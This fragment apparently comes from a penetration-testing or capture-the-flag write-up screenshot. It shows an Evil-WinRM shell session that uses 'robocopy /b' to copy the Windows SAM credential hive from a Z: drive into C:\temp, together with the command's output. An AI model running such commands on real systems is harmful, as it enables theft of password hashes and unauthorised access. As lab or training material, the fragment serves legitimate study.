 *Evil-WinRM* PS C:\temp> robocopy /b Z:\Windows\System32\Config C:\temp SAM
ROBOCOPY     ::     Robust File Copy for Windows
Started : Wednesday, March 30, 2022 12:40:31 PM
Source : Z:\Windows\System32\Config\
Dest : C:\temp\
Files : SAM
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1    Z:\Windows\System32\Config\
New File    65536    SAM